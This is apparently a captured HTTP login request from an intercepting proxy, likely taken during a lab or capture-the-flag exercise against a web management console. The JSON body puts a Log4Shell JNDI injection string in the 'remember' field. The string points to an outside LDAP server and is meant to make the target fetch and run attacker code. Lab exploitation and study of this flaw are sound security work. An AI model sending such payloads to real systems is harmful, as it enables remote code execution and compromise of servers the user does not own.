 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.45.204:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.45.204:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 101
10 Origin: https://10.129.45.204:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16 Connection: keep-alive
17
18 {
"username":"a",
"password":"a",
"remember":"${jndi:ldap://{10.10.14.117:1389/o=tomcat}",
"strict":true
}